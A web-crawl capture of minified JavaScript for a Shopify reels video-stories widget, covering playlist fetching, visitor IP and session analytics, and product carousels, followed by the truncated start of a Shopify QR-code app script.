            browserIp: o,
            browserIpv6Address: s,
            sessionId: u,
            handleNext: _,
            handlePrev: J,
          }),
          [
            A,
            P,
            U,
            T,
            O,
            L,
            pe,
            ae,
            Le,
            b,
            ge,
            I == null ? void 0 : I.current,
            x,
            M,
            D,
            N,
            o,
            s,
            u,
            _,
            J,
          ],
        ),
        nt = m.useCallback(
          (Y) => {
            var rt, vl;
            const Fe =
              (rt = window == null ? void 0 : window.location) == null
                ? void 0
                : rt.search.split("=")[1];
            if (Fe) {
              for (let Fr = 0; Fr < Y.length; Fr++)
                for (let ml = 0; ml < Y[Fr].length; ml++)
                  if (((vl = Y[Fr][ml]) == null ? void 0 : vl.id) == Fe)
                    return {
                      activeStoriesIndex: Fr,
                      activeChildStoryIndex: ml,
                    };
            }
            return {};
          },
          [N],
        );
      return (
        ((n * 50) / 270).toFixed(2),
        m.useEffect(() => {
          const { activeStoriesIndex: Y, activeChildStoryIndex: Fe } = nt(N);
          Y !== void 0 &&
            Fe !== void 0 &&
            S({
              type: Id,
              payload: {
                activeStoriesIndex: Y,
                currentIndex: Fe,
                showStories: !0,
              },
            });
        }, [N]),
        I != null && I.current && (I.current.muted = M),
        m.useEffect(() => {
          document.cookie.indexOf("visited") >= 0
            ? P(!1)
            : ((document.cookie =
                "visited=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/"),
              P(!0));
        }, []),
        a.jsxs(a.Fragment, {
          children: [
            a.jsx(zp, {
              getAlignmentOfStories: F,
              stories: i,
              onSpecificStoriesClick: ee,
              handleUpdateZindex: se,
              browserIp: o,
              browserIpv6Address: s,
              boxHeight: t,
              boxWidth: n,
              buttonColor: r,
              thumbnailType: k,
              parentWidth: Ee,
              ns: V,
              width: E,
              handlePreviewType: z,
              activeStoriesIndex: L,
              isClosed: c,
              version: p,
              isMuffynnStore: g,
              sessionId: u,
              reelsContainerStyles: f,
              commonStyles: y,
            }),
            a.jsx(gp, {
              showStories: R,
              zIndex: H,
              deviceHeight: q,
              storiesProps: ce,
              hideWaterMark: d,
              version: p,
              buttonColor: r,
              commonStyles: y,
            }),
          ],
        })
      );
    };
  class Rp extends m.Component {
    constructor(t) {
      (super(t), (this.state = { hasError: !1 }));
    }
    componentDidCatch(t, n) {
      (this.setState({ hasError: !0 }),
        console.error("Error caught by error boundary:", t, n));
    }
    render() {
      var t, n;
      return (t = this.state) != null && t.hasError
        ? null
        : (n = this.props) == null
          ? void 0
          : n.children;
    }
  }
  const Zd = "_shopify_y",
    $d = "_shopify_s";
  var Bp = new Set([
    "domain",
    "path",
    "max-age",
    "expires",
    "samesite",
    "secure",
    "httponly",
  ]);
  function Tp(e) {
    let t = {},
      n,
      r,
      i = 0,
      l = e.split(/;\s*/g),
      o,
      s;
    for (; i < l.length; i++)
      if (((r = l[i]), (n = r.indexOf("=")), ~n)) {
        if (
          ((o = r.substring(0, n++).trim()),
          (s = r.substring(n).trim()),
          s[0] === '"' && (s = s.substring(1, s.length - 1)),
          ~s.indexOf("%"))
        )
          try {
            s = decodeURIComponent(s);
          } catch {}
        Bp.has((r = o.toLowerCase()))
          ? r === "expires"
            ? (t.expires = new Date(s))
            : r === "max-age"
              ? (t.maxage = +s)
              : (t[r] = s)
          : (t[o] = s);
      } else
        (o = r.trim().toLowerCase()) &&
          (o === "httponly" || o === "secure") &&
          (t[o] = !0);
    return t;
  }
  function Lp(e) {
    const t = Tp(e);
    return { [Zd]: t[Zd] || "", [$d]: t[$d] || "" };
  }
  const Mp = (e) => {
      var n;
      return (n = e == null ? void 0 : e.playlist) != null && n.contents
        ? e.playlist.contents.map((r) => {
            var p, g, f, y, x, C;
            const i = r.assetData,
              l = r.contentId,
              o =
                ((p = i == null ? void 0 : i.cdnUrls) == null
                  ? void 0
                  : p.thumbnail) ||
                ((g = i == null ? void 0 : i.shopifyCdnUrls) == null
                  ? void 0
                  : g.thumbnail),
              s =
                ((f = i == null ? void 0 : i.cdnUrls) == null
                  ? void 0
                  : f.preview) ||
                ((y = i == null ? void 0 : i.shopifyCdnUrls) == null
                  ? void 0
                  : y.preview) ||
                "",
              u =
                ((x = i == null ? void 0 : i.cdnUrls) == null
                  ? void 0
                  : x.compressed) ||
                ((C = i == null ? void 0 : i.shopifyCdnUrls) == null
                  ? void 0
                  : C.compressed) ||
                "",
              d = (r.products || []).map((E) => {
                var v;
                const h = ((v = E.id) == null ? void 0 : v.toString()) || "";
                return {
                  id: h.includes("Product/") ? h.split("Product/")[1] : h,
                  productname: E.handle,
                };
              });
            return {
              id: r.id,
              image: o,
              previewVideo: s,
              childstories: [
                { id: l, storiescontnet: u, dots: d, thumbnail: o },
              ],
              status: "active",
            };
          })
        : (console.warn(
            "Invalid response structure - missing playlist.contents",
          ),
          []);
    },
    Np = (e) => {
      var n;
      if (!((n = e == null ? void 0 : e.playlist) != null && n.contents))
        return [];
      const t = new Set();
      return (
        e.playlist.contents.forEach((r) => {
          r.products &&
            Array.isArray(r.products) &&
            r.products.forEach((i) => {
              i.handle && t.add(i.handle);
            });
        }),
        Array.from(t)
      );
    },
    Dp = (e) => {
      var n;
      if (!((n = e == null ? void 0 : e.playlist) != null && n.contents))
        return {};
      const t = {};
      return (
        e.playlist.contents.forEach((r) => {
          r.products &&
            Array.isArray(r.products) &&
            r.products.forEach((i) => {
              var l;
              if (i.handle && !t[i.handle]) {
                const o = ((l = i.id) == null ? void 0 : l.toString()) || "",
                  s = o.includes("Product/") ? o.split("Product/")[1] : o;
                t[i.handle] = {
                  id: s,
                  title: i.title || "",
                  handle: i.handle,
                  description: i.description || "",
                  status: i.status || "ACTIVE",
                  images: i.images || [],
                  variants: i.variants || [],
                };
              }
            });
        }),
        t
      );
    },
    Up = (e) =>
      ({
        off: "ALL_IMG",
        on: "ALL_VIDEO",
        on_hover: "VIDEO_ON_HOVER",
        on_seq: "VIDEO_SEQ",
      })[e || "off"] || "ALL_IMG",
    Op = (e) => {
      const t = e == null ? void 0 : e.playlist,
        n = (t == null ? void 0 : t.settings) || {},
        r = (t == null ? void 0 : t.styling) || {},
        i =
          (n == null ? void 0 : n.autoplayReel) ||
          (r == null ? void 0 : r.autoplayReel) ||
          "off",
        l = (n == null ? void 0 : n.reelVersion) || "v2",
        o = Up(i);
      return { pluginReelVersion: l, thumbnailType: o };
    },
    Wp = (e) => {
      var t, n;
      return {
        data: Mp(e),
        productHandlesArr: Np(e),
        products: Dp(e),
        properties: Op(e),
        playlistInfo: {
          id:
            ((t = e == null ? void 0 : e.playlist) == null ? void 0 : t.id) ||
            "",
          name:
            ((n = e == null ? void 0 : e.playlist) == null ? void 0 : n.name) ||
            "",
          widgetType: (e == null ? void 0 : e.widgetType) || "reel",
          path: (e == null ? void 0 : e.path) || "",
          shop: (e == null ? void 0 : e.shop) || "",
        },
      };
    },
    Hp = (e, t) => {
      const [n, r] = m.useState(null),
        [i, l] = m.useState(!0),
        [o, s] = m.useState(null),
        u = (p) =>
          fetch(p)
            .then((g) => {
              if (!g.ok) throw new Error(`Failed to fetch from ${p}`);
              return g.json();
            })
            .then((g) => (g == null ? void 0 : g.ip) || null)
            .catch(
              (g) => (
                console.error(`Error fetching IP address from ${p}:`, g),
                null
              ),
            ),
        d = () => {
          (u("https://api.ipify.org?format=json").then((p) => {
            p &&
              r(
                (g) =>
                  g && {
                    ...g,
                    sessionDetails: {
                      ...(g.sessionDetails || {}),
                      browserIp: p,
                    },
                  },
              );
          }),
            u("https://api64.ipify.org?format=json").then((p) => {
              p &&
                r(
                  (g) =>
                    g && {
                      ...g,
                      sessionDetails: {
                        ...(g.sessionDetails || {}),
                        browserIpInIp6: p,
                      },
                    },
                );
            }));
        };
      return (
        m.useEffect(() => {
          (l(!0), s(null));
          const p = new AbortController(),
            { signal: g } = p;
          return (
            (async () => {
              var y;
              try {
                const x =
                    ((y = window == null ? void 0 : window.location) == null
                      ? void 0
                      : y.pathname) || "/",
                  C = new URLSearchParams({
                    path: e && e.length > 0 ? e : x,
                    widgetType: "reel",
                  });
                t && C.append("playlistId", t);
                const E = `/apps/reelv/playlists?${C.toString()}`;
                console.log("[Reels] API Params:", C.toString());
                const h = await fetch(E, {
                  method: "GET",
                  headers: { "Content-Type": "application/json" },
                  signal: g,
                });
                if (!h.ok) throw new Error(`Error fetching data: ${h.status}`);
                const c = await h.json(),
                  v = Wp(c),
                  w = Lp(document == null ? void 0 : document.cookie),
                  S = w == null ? void 0 : w._shopify_s;
                (r({ ...v, sessionDetails: { sessionId: S } }), l(!1));
              } catch (x) {
                if (x.name === "AbortError") {
                  console.log("🚫 Fetch aborted");
                  return;
                }
                (console.error("❌ Error in reels data fetch:", x),
                  s(x.message),
                  l(!1));
              }
            })(),
            d(),
            () => {
              p.abort();
            }
          );
        }, [e, t]),
        { data: n, loading: i, error: o }
      );
    },
    Fp = ({ sessionDetails: e, shouldStartEventCapturing: t }, n) => {
      const r = () => {
          var s;
          const o = localStorage.getItem(`${xe.TRAFFIC}.`);
          if (o) {
            const u = JSON.parse(o);
            u &&
              u.categories &&
              Array.isArray(u.categories) &&
              (u.categories.push("reels"),
              localStorage.setItem(`${xe.TRAFFIC}.`, JSON.stringify(u)));
          } else {
            let u = {
              sessionId: e == null ? void 0 : e.sessionId,
              event: xe.TRAFFIC,
              shop:
                (s = window == null ? void 0 : window.Shopify) == null
                  ? void 0
                  : s.shop,
              details: {
                browser_ip: e == null ? void 0 : e.browserIp,
                browserIpv6Address: e == null ? void 0 : e.browserIpInV6,
                user_agent: navigator.userAgent,
              },
              categories: ["reels"],
              createdAt: new Date().toISOString(),
            };
            localStorage.setItem(`${xe.TRAFFIC}.`, JSON.stringify(u));
          }
        },
        i = () => {
          const o = Object.keys(localStorage);
          [
            xe.BUY_NOW,
            xe.VIEWS,
            xe.ADD_TO_CART,
            xe.VIEW_PRODUCT,
            xe.SHOP_NOW,
            xe.TRAFFIC,
          ].forEach((u) => {
            const d = new RegExp(`^(${u}\\.reels\\.|TRAFFIC\\.)`);
            o.filter((g) => d.test(g)).forEach((g) => {
              localStorage.getItem(g);
            });
          });
        },
        l = () => {
          setInterval(() => {
            i();
          }, 6e3);
        };
      m.useEffect(() => {
        (e != null && e.sessionId && r(), t && l());
      }, n);
    },
    Qp = () => {
      const e = document.getElementById(Vs);
      return (e == null ? void 0 : e.getAttribute("data-domain")) || "";
    },
    Jp = (e) => (e ? e.split(",").length > 0 : !1),
    _p = (e, t) => {
      const n = window.location.hostname;
      return e ? `${Td},${t}` : `${Td},${n}`;
    },
    Vp = (e) => {
      const t = document.getElementById(Vs);
      t == null || t.setAttribute("data-domain", e);
    },
    Xp = (e) => {
      const t = document.createElement("script");
      ((t.id = Vs),
        (t.defer = !0),
        t.setAttribute("data-domain", e),
        (t.src = zh),
        document.head.appendChild(t));
    },
    Yp = (e = !0) => {
      m.useEffect(() => {
        if (!e) return;
        const t = Qp(),
          n = Jp(t),
          r = _p(n, t);
        if (n) {
          Vp(r);
          return;
        }
        Xp(r);
      }, [e]);
    },
    bp = ["astridfrank.myshopify.com", "lemonadejuice.myshopify.com"],
    Gp = () => {
      var e;
      return bp.includes(
        (e = window == null ? void 0 : window.Shopify) == null
          ? void 0
          : e.shop,
      );
    },
    Yn = m.createContext({}),
    Kp = Hf((e) => {
      var ae, Le, b, ge;
      const t =
          (ae = e == null ? void 0 : e.container) == null
            ? void 0
            : ae.attributes,
        {
          boxsize: n,
          header: r,
          headerFontSize: i,
          headerColor: l,
          headerFontFamily: o,
          headerFontWeight: s,
          mobileboxsize: u,
          headerTopMargin: d = { value: "48" },
          headerBottomMargin: p = { value: "32" },
          dataUrl: g = { value: "" },
          reelsTopMargin: f = { value: "25" },
          reelsBottomMargin: y = { value: "25" },
          reelsPaddingBottom: x = { value: "45" },
          fontFamily: C = { value: "inherit" },
          fontColor: E = { value: "#000000" },
          buttonColor: h = { value: "#000000" },
          buttonSecondaryColor: c = { value: "#ffffff" },
          playlistId: v = { value: "" },
        } = t || {},
        S = Gd()
          ? Number(u == null ? void 0 : u.value) || 160
          : Number(n == null ? void 0 : n.value) || 270,
        A = (S * 16) / 9,
        P = (i == null ? void 0 : i.value) || Math.round(S / 16.8),
        k =
          ((Le = window == null ? void 0 : window.Shopify) == null
            ? void 0
            : Le.shop) === "muffynn.myshopify.com",
        j = m.useMemo(
          () => ({
            marginTop: k ? "0rem" : `${d == null ? void 0 : d.value}px`,
            marginX: "0px",
            marginBottom:
              k || Wr ? "0rem" : `${p == null ? void 0 : p.value}px`,
            fontWeight: (s == null ? void 0 : s.value) || "600",
            width: "100%",
            color: (l == null ? void 0 : l.value) || "rgb(0, 0, 0)",
            textAlign: "center",
            fontSize: `${P}px`,
            fontFamily: (o == null ? void 0 : o.value) || "inherit",
          }),
          [
            k,
            d == null ? void 0 : d.value,
            p == null ? void 0 : p.value,
            s == null ? void 0 : s.value,
            l == null ? void 0 : l.value,
            P,
            o == null ? void 0 : o.value,
          ],
        ),
        z = m.useMemo(
          () => ({
            marginTop: `${f == null ? void 0 : f.value}px`,
            marginBottom: `${y == null ? void 0 : y.value}px`,
            paddingBottom: `${x == null ? void 0 : x.value}px`,
          }),
          [
            f == null ? void 0 : f.value,
            y == null ? void 0 : y.value,
            x == null ? void 0 : x.value,
          ],
        ),
        N = m.useMemo(
          () => ({
            fontFamily: C == null ? void 0 : C.value,
            fontColor: E == null ? void 0 : E.value,
            buttonSecondaryColor: c == null ? void 0 : c.value,
          }),
          [
            C == null ? void 0 : C.value,
            E == null ? void 0 : E.value,
            c == null ? void 0 : c.value,
          ],
        ),
        [R, L] = m.useState(0),
        {
          data: O,
          loading: M,
          error: D,
        } = Hp(g == null ? void 0 : g.value, v == null ? void 0 : v.value),
        H = m.useMemo(
          () => (O == null ? void 0 : O.products) || {},
          [O == null ? void 0 : O.products],
        );
      m.useEffect(() => {
        H && Object.keys(H).length > 0 && L((Ee) => Ee + 1);
      }, [H]);
      const I = (O == null ? void 0 : O.data) || [],
        U = (b = I[0]) == null ? void 0 : b.status,
        T = (O == null ? void 0 : O.sessionDetails) || {},
        _ =
          (ge = O == null ? void 0 : O.properties) == null
            ? void 0
            : ge.pluginReelVersion,
        J = (I == null ? void 0 : I.length) > 0,
        q =
          (I == null ? void 0 : I.length) &&
          U === "active" &&
          nh() &&
          !(g != null && g.value);
      (Yp(q), Fp({ sessionDetails: T, shouldStartEventCapturing: J }, [J]));
      const ee = m.useMemo(
          () => ({
            boxHeight: A,
            boxWidth: S,
            buttonColor: h == null ? void 0 : h.value,
            reelsContainerStyles: z,
            properties: O == null ? void 0 : O.properties,
            commonStyles: N,
          }),
          [
            A,
            S,
            h == null ? void 0 : h.value,
            z,
            O == null ? void 0 : O.properties,
            N,
          ],
        ),
        pe = m.useMemo(() => Gp(), []);
      if (M || D) return null;
      const se = () =>
        r != null && r.value
          ? a.jsxs(a.Fragment, {
              children: [
                a.jsx("h2", {
                  style: j,
                  children: r == null ? void 0 : r.value,
                }),
                a.jsx(
                  qd,
                  {
                    stories: I,
                    sessionId: T == null ? void 0 : T.sessionId,
                    browserIp: T == null ? void 0 : T.browserIp,
                    browserIpv6Address: T == null ? void 0 : T.browserIpInIp6,
                    hideWaterMark: pe,
                    version: _,
                    isMuffynnStore: k,
                    ...ee,
                  },
                  `my-stories-${R}`,
                ),
              ],
            })
          : a.jsx(
              qd,
              {
                stories: I,
                sessionId: T == null ? void 0 : T.sessionId,
                browserIp: T == null ? void 0 : T.browserIp,
                browserIpv6Address: T == null ? void 0 : T.browserIpInIp6,
                hideWaterMark: pe,
                version: _,
                isMuffynnStore: k,
                ...ee,
              },
              `my-stories-${R}`,
            );
      return a.jsx("div", {
        className: "v27-root",
        "data-v27-plugin": !0,
        children: a.jsx(Yn.Provider, {
          value: H || {},
          children:
            U === "active" && (I == null ? void 0 : I.length) > 0
              ? a.jsx(Rp, { children: se() }, `error-boundary-${R}`)
              : null,
        }),
      });
    });
  customElements.get("v27-reels") || customElements.define("v27-reels", Kp);
  const qp = ({
      story: e,
      isVideoComplete: t,
      videoRef: n,
      isMuted: r,
      config: i,
      isPaused: l,
      action: o,
      messageHandler: s,
      version: u,
    }) => {
      var w;
      const { screenWidth: d } = be(),
        [p, g] = m.useState(!1),
        f = () => {
          (o("pause", !0), g(!1));
        },
        y = () => {
          o("play", !0);
        },
        x = () => {
          (s("UPDATE_VIDEO_DURATION", { duration: n.current.duration }),
            g(!0),
            n.current
              .play()
              .then(() => {
                o("play");
              })
              .catch(() => {
                n.current.play().finally(() => {
                  o("play");
                });
              }));
        },
        C = m.useCallback(() => {
          (g(!0), o("play"));
        }, [n, p]),
        h = ((S) => {
          if (S <= 1365) return "8px 8px 60px";
          if (S >= 1366 && S <= 1439) return "10px 10px 68px";
          if (S >= 1440 && S <= 1535) return "12px 12px 76px";
          if (S >= 1536 && S <= 1599) return "14px 14px 84px";
          if (S >= 1600 && S <= 1919) return "16px 16px 88px";
          if (S >= 1920) return "16px 16px 92px";
        })(d),
        c = m.useMemo(
          () => ({
            ...e0.storyContent,
            objectFit: "cover",
            aspectRatio: "9 / 16",
            width: "100%",
            height: "auto",
          }),
          [],
        ),
        v = m.useMemo(
          () => ({
            position: "relative",
            width: "100%",
            aspectRatio: "9 / 16",
            borderRadius: "10px",
            overflow: "hidden",
            backgroundColor: "#000",
          }),
          [],
        );
      return (
        m.useEffect(() => {
          n.current &&
            (l ? n.current.pause() : n.current.play().catch(() => {}));
        }, [l]),
        m.useEffect(() => {
          r && n.current && (n.current.muted = !0);
        }, [r]),
        a.jsx(ul, {
          story: e,
          globalHeader: i.header,
          version: u,
          children: a.jsxs("div", {
            style: e0.videoContainer,
            children: [
              a.jsxs("div", {
                style: v,
                children: [
                  a.jsx("div", {
                    className: ft.blurredBackground,
                    style: {
                      position: "absolute",
                      top: 0,
                      left: 0,
                      width: "100%",
                      height: "100%",
                      zIndex: 1,
                      backgroundImage: `url(${e == null ? void 0 : e.thumbnail})`,
                      backgroundSize: "cover",
                      backgroundPosition: "center",
                      pointerEvents: "none",
                    },
                  }),
                  a.jsx("div", {
                    style: {
                      position: "absolute",
                      top: 0,
                      left: 0,
                      width: "100%",
                      height: "100%",
                      padding: t
                        ? 0
                        : ((w = e == null ? void 0 : e.dots) == null
                              ? void 0
                              : w.length) > 0
                          ? h
                          : "0px",
                      borderRadius: "10px",
                      boxSizing: "border-box",
                      zIndex: 2,
                      display: "flex",
                      alignItems: "center",
                      justifyContent: "center",
                      pointerEvents: "none",
                    },
                    children:
                      e.url &&
                      a.jsx(Xd, {
                        vid: n,
                        story: e,
                        onLoadedData: x,
                        onWaiting: f,
                        onPlaying: y,
                        onCanPlay: C,
                        muted: !1,
                        style: { ...c, pointerEvents: "auto" },
                      }),
                  }),
                ],
              }),
              !p &&
                a.jsx("div", {
                  style: {
                    width: "100%",
                    height: "100%",
                    position: "absolute",
                    left: 0,
                    top: 0,
                    background: "rgba(0, 0, 0, 0)",
                    zIndex: 9,
                    display: "flex",
                    justifyContent: "center",
                    alignItems: "center",
                    color: "#ccc",
                    pointerEvents: "none",
                  },
                  children: a.jsx(ol, {}),
                }),
            ],
          }),
        })
      );
    },
    e0 = {
      storyContent: {
        display: "block",
        width: "100%",
        height: "100%",
        margin: "auto",
        borderRadius: "10px",
        overflow: "hidden",
      },
      videoContainer: {
        display: "flex",
        alignItems: "center",
        justifyContent: "center",
        position: "relative",
        width: "100%",
        height: "100%",
      },
    },
    Zp = ({
      item: e,
      handleActiveProduct: t,
      browserIp: n,
      browserIpv6Address: r,
      hideWaterMark: i,
      detailProdSwiper: l,
      buttonColor: o,
      commonStyles: s,
      action: u,
    }) => {
      var x, C, E, h;
      const { screenWidth: d } = be(),
        p =
          ((x = window == null ? void 0 : window.Shopify) == null
            ? void 0
            : x.shop) === "urbnn-world.myshopify.com",
        g = () => {
          var A;
          const c =
              (A = l == null ? void 0 : l.current) == null ? void 0 : A.swiper,
            v = c == null ? void 0 : c.realIndex,
            w = c == null ? void 0 : c.slides[v],
            S = w == null ? void 0 : w.getAttribute("data-productname");
          t(S);
        };
      let f;
      d >= 1024 && d < 1440
        ? (f = 1.3)
        : d >= 1440 && d < 1600
          ? (f = p ? 0.95 : 1.15)
          : (f = p ? 0.85 : 0.7);
      const y = {
        effect: "coverflow",
        centeredSlides: !0,
        direction: "horizontal",
        mousewheel: !0,
        spaceBetween: -88,
        coverflowEffect: {
          rotate: 0,
          stretch: 0,
          depth: 100,
          modifier: f,
          scale: 0.45,
        },
        on: { slideChange: g },
      };
      return (
        m.useEffect(() => {
          var c;
          if (l.current && window.Swiper) {
            new window.Swiper(l.current, y);
            const v =
                (c = l == null ? void 0 : l.current) == null
                  ? void 0
                  : c.swiper,
              w = v.activeIndex,
              S = v.slides[w],
              A = S == null ? void 0 : S.getAttribute("data-productname");
            t(A);
          }
        }, [(C = e == null ? void 0 : e[0]) == null ? void 0 : C.id]),
        a.jsx("div", {
          ref: l,
          className: `swiper ${Jd["container-product-swiper"]}`,
          style: {
            width: "100%",
            position: "absolute",
            bottom: "-1px",
            paddingBottom: p ? "40px" : "35px",
            left: 0,
            height: "100%",
            pointerEvents: "none",
            zIndex: 5,
          },
          children: a.jsx("div", {
            className: "swiper-wrapper",
            style: { width: "100%", pointerEvents: "auto" },
            children:
              (h = (E = e[0]) == null ? void 0 : E.dots) == null
                ? void 0
                : h.map((c) =>
                    a.jsx(
                      "div",
                      {
                        className: "swiper-slide",
                        "data-productname":
                          c == null ? void 0 : c.productname.trim(),
                        style: {
                          display: "flex",
                          justifyContent: "center",
                          width: "100%",
                          pointerEvents: "auto",
                        },
                        children: a.jsx(cl, {
                          productName:
                            c == null ? void 0 : c.productname.trim(),
                          story: e[0],
                          browserIp: n,
                          browserIpv6Address: r,
                          showWatermark: !i,
                          width: "85%",
                          buttonColor: o,
                          commonStylesObject: s,
                          action: u,
                        }),
                      },
                      c == null ? void 0 : c.id,
                    ),
                  ),
          }),
        })
      );
    },
    $t = {
      productMediaWrapper: "_productMediaWrapper_10l5l_1",
      videoContainer: "_videoContainer_10l5l_6",
      videoContainerSmall: "_videoContainerSmall_10l5l_17",
      overlay: "_overlay_10l5l_22",
      overlayInner: "_overlayInner_10l5l_32",
      container: "_container_10l5l_38",
    },
    $p = m.memo((e) => {
      var I, U;
      const {
          activeSlideStateProps: {
            isVideoComplete: t,
            handleVideoComplete: n,
            handleActiveProduct: r,
            activeProduct: i,
            videoDimensions: l,
          },
          activeSlideVideoProps: {
            width: o,
            height: s,
            bufferAction: u,
            videoDuration: d,
            swiperRef: p,
            videoRef: g,
          },
          activeSlideProps: {
            currentId: f,
            pause: y,
            next: x,
            toggleState: C,
            isMuted: E,
            rendererMessageHandler: h,
            version: c,
            debouncePause: v,
            browserIp: w,
            browserIpv6Address: S,
            hideWaterMark: A,
            detailProdSwiper: P,
            buttonColor: k,
            commonStyles: j,
          },
          item: z,
          totalProducts: N,
        } = e,
        { screenWidth: R } = be(),
        L = m.useMemo(() => ({ width: o, height: s }), [o, s]),
        O = m.useMemo(
          () => ({
            bufferAction: u,
            videoDuration: d,
            currentId: f,
            pause: y,
            next: x,
            swiperRef: p,
            totalProducts: N,
          }),
          [u, d, f, y, x, p, N],
        ),
        M = {
          width: o,
          height: `${l == null ? void 0 : l.height}px`,
          maxWidth: `${l == null ? void 0 : l.width}px`,
        },
        H = ((T) => {
          if (T <= 1439) return "-80px";
          if (T >= 1440 && T <= 1535) return "-100px";
          if (T >= 1536 && T <= 1599) return "-90px";
          if (T >= 1600) return "-135px";
        })(R);
      return (
        m.useEffect(() => {
          var T;
          g.current &&
            N &&
            We.emitMetric("Product_Details_Card", {
              assetId: (T = z == null ? void 0 : z[0]) == null ? void 0 : T.id,
              category: "Reel",
            });
        }, []),
        a.jsxs("div", {
          className: $t.productMediaWrapper,
          children: [
            a.jsxs("div", {
              className:
                (t ? $t.videoContainerSmall : $t.videoContainer, $t.container),
              style: M,
              children: [
                a.jsx(Hr.Provider, {
                  value: O,
                  children: a.jsx(Fs, { handleVideoComplete: n }),
                }),
                a.jsx(qp, {
                  action: C,
                  isPaused: y,
                  story: z == null ? void 0 : z[0],
                  config: L,
                  messageHandler: h,
                  videoRef: g,
                  isMuted: E,
                  isVideoComplete: t,
                  version: c,
                }),
                a.jsx("div", {
                  id: "swipe",
                  className: $t.overlay,
                  children: a.jsx("div", {
                    style: { width: "100%", display: "block" },
                    className: $t.overlayInner,
                    onPointerDown: y ? () => C("play") : v,
                  }),
                }),
                a.jsx("div", {
                  style: {
                    height: "34%",
                    width: "100%",
                    position: "absolute",
                    bottom: H,
                    borderRadius: "10px",
                  },
                  children:
                    !t &&
                    a.jsx(Zp, {
                      item: z,
                      browserIp: w,
                      browserIpv6Address: S,
                      handleActiveProduct: r,
                      hideWaterMark: A,
                      detailProdSwiper: P,
                      buttonColor: k,
                      commonStyles: j,
                      action: C,
                    }),
                }),
              ],
            }),
            ((U = (I = z[0]) == null ? void 0 : I.dots) == null
              ? void 0
              : U.length) > 0 &&
              i &&
              a.jsx(_d, {
                productName: i,
                isVideoComplete: t,
                handleVideoComplete: n,
                videoSwiperRef: p,
                hideWaterMark: A,
                browserIp: w,
                browserIpv6Address: S,
                buttonColor: k,
                commonStyles: j,
                action: C,
              }),
          ],
        })
      );
    }),
    e2 = Object.freeze(
      Object.defineProperty(
        { __proto__: null, default: $p },
        Symbol.toStringTag,
        { value: "Module" },
      ),
    ),
    t2 = m.memo(
      ({
        item: e,
        width: t,
        height: n,
        videoMaxWidth: r,
        videoMinHeight: i,
      }) => {
        var o;
        const l = {
          width: t,
          height: n,
          maxWidth: `${r}px`,
          minHeight: `${i}px`,
          maxHeight: `${i}px`,
          position: "relative",
        };
        return a.jsx("div", {
          className: $t.productMediaWrapper,
          children: a.jsxs("div", {
            className: $t.container,
            style: l,
            children: [
              a.jsx("img", {
                src:
                  (o = e == null ? void 0 : e[0]) == null
                    ? void 0
                    : o.thumbnail,
                alt: "Video thumbnail",
                style: {
                  width: "100%",
                  height: "100%",
                  objectFit: "contain",
                  borderRadius: "10px",
                },
              }),
              a.jsx(Ys, {
                playBtnSize: 72,
                style: {
                  position: "absolute",
                  top: "49%",
                  left: "50%",
                  transform: "translate(-50%, -50%)",
                  fill: "white",
                  opacity: "80%",
                },
              }),
            ],
          }),
        });
      },
    ),
    n2 = Object.freeze(
      Object.defineProperty(
        { __proto__: null, default: t2 },
        Symbol.toStringTag,
        { value: "Module" },
      ),
    );
})();


--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/s/files/1/0055/7855/5503/t/161/assets/oip.js?v=1616583856&shop=pee-safe.myshopify.com
body_size: 2043
content:
(function(){if(window.OIP={mode:"prod",s3_host:"https://cloud-cube.s3.amazonaws.com/ot252i826ipi/public",host:"https://oip.toolstr.com",settings:{enabled:!1,theme:{bg_color:"#ffffff",text_color:"#000000",PO:"#000000",PI:"#000000",AO:"#000000",AI:"#000000",icon_container_shape:"round",icon_container_position:"top-left",css:{"top-left":"position:fixed;left:10px;top:200px;","top-right":"position:fixed;right:10px;top:200px;","bottom-left":"position:fixed;left:10px;bottom:200px;","bottom-right":"position:fixed;right:10px;bottom:200px;",round:"width:100px;height:100px;border-radius:50px;padding: 15px;cursor: pointer;"},description_text_font_size:"big",qr_bg_image:null,qr_logo_image:null},pages:{home:{enabled:!0,title:"Home Page",subtitle:"Make sure to enable and save settings before checking.",qr_text:null,description_text:"Scan this qr code from your phone's camera or any other scanner app.",description_text_font_size:"big",description_text_relative_position:"below"},product:{enabled:!0,title:"Product Page",subtitle:"Make sure to enable and save settings before checking.",qr_text:null,description_text:"Scan this qr code from your phone's camera or any other scanner app.",description_text_font_size:"big",description_text_relative_position:"below"},collection:{enabled:!0,title:"Products Listing Page",subtitle:"Make sure to enable and save settings before checking.",qr_text:null,description_text:"Scan this qr code from your phone's camera or any other scanner app.",description_text_font_size:"big",description_text_relative_position:"below"},searchresults:{enabled:!0,title:"Search Results Page",subtitle:"Make sure to enable and save settings before checking.",qr_text:null,description_text:"Scan this qr code from your phone's camera or any other scanner app.",description_text_font_size:"big",description_text_relative_position:"below"},order_status:{enabled:!0,title:"Order Status Page",subtitle:"Make sure to enable and save settings before checking.",qr_text:null,description_text:"Scan this qr code from your phone's camera or any other scanner app.",description_text_font_size:"big",description_text_relative_position:"below"},page:{enabled:!0,title:"Pages",subtitle:"Make sure to enable and save settings before checking.",qr_text:null,description_text:"Scan this qr code from your phone's camera or any other scanner app.",description_text_font_size:"big",description_text_relative_position:"below"},blog:{enabled:!0,title:"Blog/Article",subtitle:"Make sure to enable and save settings before checking.",qr_text:null,description_text:"Scan this qr code from your phone's camera or any other scanner app.",description_text_font_size:"big",description_text_relative_position:"below"},account:{enabled:!0,title:"Account",subtitle:"Make sure to enable and save settings before checking.",qr_text:null,description_text:"Scan this qr code from your phone's camera or any other scanner app.",description_text_font_size:"big",description_text_relative_position:"below"},cart:{enabled:!0,title:"Cart",subtitle:"Make sure to enable and save settings before checking.",qr_text:null,description_text:"Scan this qr code from your phone's camera or any other scanner app.",description_text_font_size:"big",description_text_relative_position:"below"}},version:"1.5"},visible:!1,cart:{},qrcode:{},qrcode_options:{dotScale:1,tooltip:!1,logoBackgroundTransparent:!0,backgroundImageAlpha:.3},init:function(){const page=OIP.detectPage();if(OIP.settings.enabled&&OIP.settings.pages.hasOwnProperty(page)&&OIP.settings.pages[page].enabled===!0){const oip_page=OIP.settings.pages[page];var html='    <div id="oip_icon_container" style="text-align:center;z-index:50;background-color:'+OIP.settings.theme.bg_color+";color:"+OIP.settings.theme.text_color+";"+OIP.settings.theme.css[OIP.settings.theme.icon_container_position]+OIP.settings.theme.css[OIP.settings.theme.icon_container_shape]+`" onclick="OIP.toggleQrCode()">
